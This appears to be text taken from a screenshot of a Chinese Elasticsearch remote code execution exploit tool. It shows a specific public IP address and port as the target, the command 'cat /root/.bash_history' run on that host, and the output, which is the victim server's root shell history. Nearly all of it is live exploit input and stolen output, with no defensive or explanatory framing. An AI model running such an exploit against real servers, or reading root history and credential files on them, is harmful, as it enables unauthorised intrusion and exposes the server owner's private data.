 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://123.125.198.41:9200 CMD: cat /root/.bash_history 命令执行
命令执行 写文件
vim if.pl
perl if.pl
vim filter.pl
perl filter.pl
vim filter.pl
perl  filter.pl > a.txt
vim a.txt
cat a.txt  |wc -l
cat a.txt  |grep img0.yytcdn.com | wc -l
cat a.txt  |grep img1.yytcdn.com | wc -l
perl -le 'print 77460+70896'
cat a.txt | wc -l
vim a.txt
cat a.txt | grep -v img0.yytcdn.com
cat a.txt | grep -v img0.yytcdn.com | grep -v img1.yytcdn.com
ls
vim filter.pl
perl filter.pl
perl filter.pl > a.txt
cat a.txt
cat a.txt | grep img0.yytcdn.com
cat a.txt | grep -v img0.yytcdn.com | grep -v img1.yytcdn.com
vim filter.pl
vim logFilter.pl
top
]